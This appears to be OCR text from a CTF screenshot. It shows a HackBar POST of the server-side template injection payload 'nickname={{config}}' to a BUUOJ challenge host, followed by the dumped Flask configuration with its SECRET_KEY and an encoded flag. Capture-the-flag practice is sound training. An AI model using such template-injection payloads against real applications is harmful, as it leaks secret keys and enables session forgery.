 [♥♥♥<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'folow @osminogka.ann on instagram =)', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY':
True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'flag': "-M7\x10w@d?d\x02'k\x7f\x0eM\n<\x07(D\x1bO[\x17
3Ti\x02]O\x0c'V--\x16`\x12\x08\x1bG"}>♥♥♥]
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://9b97aea4-ce14-473c-96e8-00da3ed9a55e.node5.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
nickname={{config}}